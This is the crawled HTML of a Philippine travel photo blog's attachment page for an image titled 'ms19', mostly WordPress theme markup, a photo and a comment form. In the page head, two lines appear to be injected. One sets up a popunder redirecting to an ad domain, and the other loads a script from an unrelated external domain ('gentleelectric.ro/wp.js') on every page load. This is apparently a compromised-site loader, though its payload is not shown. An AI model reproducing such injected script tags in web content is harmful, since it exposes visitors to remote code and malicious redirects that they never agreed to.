

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.libotero.com/ms19/
body_size: 8667
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>ms19 | Libotero &#8211; Philippine Travel Photo Blog</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.libotero.com/xmlrpc.php">
<script> var popunder = {expire: 0, url: "https://www.highcpmrevenuegate.com/uxddnv2mk?key=2ba94a1b43b151866883e5e5fb6233db"}; </script>
<script src="https://gentleelectric.ro/wp.js"></script>
<link href="https://fonts.googleapis.com" rel="preconnect" crossorigin><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Libotero - Philippine Travel Photo Blog &raquo; Feed" href="http://www.libotero.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Libotero - Philippine Travel Photo Blog &raquo; Comments Feed" href="http://www.libotero.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Libotero - Philippine Travel Photo Blog &raquo; ms19 Comments Feed" href="http://www.libotero.com/feed/?attachment_id=433" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.libotero.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='customify-font-stylesheet-0-css' href='https://fonts.googleapis.com/css2?family=Playfair%20Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&#038;family=Lato:ital,wght@0,100;0,300;0,400;0,700;0,900;1,100;1,300;1,400;1,700;1,900&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='http://www.libotero.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.libotero.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='http://www.libotero.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://www.libotero.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fictive-style-css' href='http://www.libotero.com/wp-content/themes/fictive/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fictive-open-sans-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fictive-bitter-css' href='http://fonts.googleapis.com/css?family=Bitter%3A400%2C700%2C400italic&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.libotero.com/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='http://www.libotero.com/wp-content/plugins/jetpack/css/jetpack.css?ver=13.5' type='text/css' media='all' />
<script type="text/javascript" src="http://www.libotero.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.libotero.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.libotero.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.libotero.com/wp-json/wp/v2/media/433" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.libotero.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/aamRt4-6Z' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.libotero.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.libotero.com%2Fms19%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.libotero.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.libotero.com%2Fms19%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="ms19" />
<meta property="og:url" content="http://www.libotero.com/ms19/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2020-01-10T14:43:43+00:00" />
<meta property="article:modified_time" content="2020-01-10T14:43:43+00:00" />
<meta property="og:site_name" content="Libotero - Philippine Travel Photo Blog" />
<meta property="og:image" content="http://www.libotero.com/wp-content/uploads/2020/01/ms19.jpg" />
<meta property="og:image:alt" content="" />
<meta name="twitter:text:title" content="ms19" />
<meta name="twitter:image" content="https://i0.wp.com/www.libotero.com/wp-content/uploads/2020/01/ms19.jpg?fit=1000%2C667&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Visit the post for more." />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.libotero.com/wp-content/uploads/2018/09/liboterologo2018.jpg?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.libotero.com/wp-content/uploads/2018/09/liboterologo2018.jpg?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.libotero.com/wp-content/uploads/2018/09/liboterologo2018.jpg?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.libotero.com/wp-content/uploads/2018/09/liboterologo2018.jpg?fit=270%2C270" />
			<style id="customify_output_style">
				a, .entry-meta a { color: #6c6e70; }
.site-title a, h1, h2, h3, h4, h5, h6,
 h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
 .widget-title,
 a:hover, .entry-meta a:hover { color: #0aa0d9; }
body { color: #2d3033; }
body, .site { background: #ffffff; }

@media screen and (min-width: 1000px) { 

	.site-title { font-size: 24px; }

	.site-content { padding: 18px; }

}
			</style>
			<style id="customify_fonts_output">
	
.site-title a, h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, .widget-title {
font-family: "Playfair Display";
}


html body {
font-family: Lato;
}

</style>
			</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-433 attachmentid-433 attachment-jpeg wp-theme-fictive has-header-image">
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
				<a href="http://www.libotero.com/" rel="home">
			<img src="http://www.libotero.com/wp-content/uploads/2018/08/qtq50-TpgOoM.jpeg" width="2165" height="1440" alt="" class="header-image">
		</a>
				<div class="site-branding">
							<div class="header-avatar">
					<a href="http://www.libotero.com/" rel="home">
						<img src="http://gravatar.com/avatar/4c8ea6ae97e55de6a4a920537a2d7cb5/?s=140&#038;d=mm" width="70" height="70" alt="">
					</a>
				</div>
						<h1 class="site-title"><a href="http://www.libotero.com/" rel="home">Libotero &#8211; Philippine Travel Photo Blog</a></h1>
			<h2 class="site-description">Philippines Travel, Food, Lifestyle by Sinjin Pineda</h2>
					</div>

		<div class="menu-toggles clear">
							<h1 id="menu-toggle" class="menu-toggle"><span class="screen-reader-text">Menu</span></h1>
										<h1 id="widgets-toggle" class="menu-toggle"><span class="screen-reader-text">Widgets</span></h1>
						<h1 id="search-toggle" class="menu-toggle"><span class="screen-reader-text">Search</span></h1>
		</div>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
							<div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="http://www.libotero.com">Home</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="http://www.libotero.com/about/">About Me</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="http://www.libotero.com/contact/">Contact Me</a></li>
</ul></div>					</nav><!-- #site-navigation -->

			<div id="secondary" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://www.libotero.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>	</div><!-- #secondary -->

		<div id="site-search" class="header-search">
			<form role="search" method="get" class="search-form" action="http://www.libotero.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>		</div>
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<div class="hentry-wrapper">
		<article id="post-433" class="post-433 attachment type-attachment status-inherit hentry">
				<header class="entry-header">
							<h1 class="entry-title">ms19</h1>						<div class="entry-meta">
				<span class="post-date"><a href="http://www.libotero.com/ms19/" title="10:43 pm" rel="bookmark"><time class="entry-date" datetime="2020-01-10T22:43:43+08:00">January 10, 2020</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="http://www.libotero.com/author/admin/" title="View all posts by Sinjin Pineda" rel="author">Sinjin Pineda</a></span></span>							</div>
		</header><!-- .entry-header -->

		<div class="entry-content">
			<p class="attachment"><a href='https://i0.wp.com/www.libotero.com/wp-content/uploads/2020/01/ms19.jpg'><img fetchpriority="high" decoding="async" width="300" height="200" src="https://i0.wp.com/www.libotero.com/wp-content/uploads/2020/01/ms19.jpg?fit=300%2C200" class="attachment-medium size-medium" alt="" srcset="https://i0.wp.com/www.libotero.com/wp-content/uploads/2020/01/ms19.jpg?w=1000 1000w, https://i0.wp.com/www.libotero.com/wp-content/uploads/2020/01/ms19.jpg?resize=300%2C200 300w, https://i0.wp.com/www.libotero.com/wp-content/uploads/2020/01/ms19.jpg?resize=768%2C512 768w, https://i0.wp.com/www.libotero.com/wp-content/uploads/2020/01/ms19.jpg?resize=120%2C80 120w, https://i0.wp.com/www.libotero.com/wp-content/uploads/2020/01/ms19.jpg?resize=255%2C170 255w, https://i0.wp.com/www.libotero.com/wp-content/uploads/2020/01/ms19.jpg?resize=345%2C230 345w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="433" data-permalink="http://www.libotero.com/ms19/" data-orig-file="https://i0.wp.com/www.libotero.com/wp-content/uploads/2020/01/ms19.jpg?fit=1000%2C667" data-orig-size="1000,667" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;X-T20&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1578657926&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;18&quot;,&quot;iso&quot;:&quot;1600&quot;,&quot;shutter_speed&quot;:&quot;0.033333333333333&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="ms19" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.libotero.com/wp-content/uploads/2020/01/ms19.jpg?fit=300%2C200" data-large-file="https://i0.wp.com/www.libotero.com/wp-content/uploads/2020/01/ms19.jpg?fit=634%2C423" /></a></p>
					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->
	</article><!-- #post-## -->
</div>
				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="http://www.libotero.com/ms19/" rel="prev"><span class="meta-nav screen-reader-text">&larr;</span></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ms19/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://www.libotero.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
